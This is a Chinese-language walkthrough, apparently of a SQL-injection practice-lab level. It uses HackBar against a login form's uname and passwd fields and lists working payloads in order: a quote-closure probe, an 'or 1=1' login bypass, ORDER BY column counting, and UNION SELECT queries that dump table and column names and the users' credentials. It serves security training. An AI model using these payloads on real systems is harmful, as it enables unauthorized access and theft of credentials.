这一关用hackbar来判断

一:判断注入类型

通过查看页面源代码我们知道两个输入框名分别是uname和passwd

uname=1&passwd=

uname=1'&passwd=

uanme=1"&passwd=观察页面,只有单引号闭合的产生报错回显

判断闭合类型为单引号字符型;



uname=1' or '1'='1'#&passwd=1234布尔验证一下

成功登录,闭合类型是单引号字符型

成功登录,闭合类型是单引号字符型

二:开始注入

1.判断列数

uname=1' order by 2#&passwd=1234只有两列,数到第三列的时候报错

2.爆数据库名

uname=1' union select 1,database()#&passwd=1234



3.爆所有的表名

uname=1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#&passwd=1234

4.爆所有的列名

uname=1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security'#&passwd=1234 5.爆数据

5.爆数据

uname=1' union select 1,group_concat(username,0x3a,password) from users#&passwd=1234

522

522

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?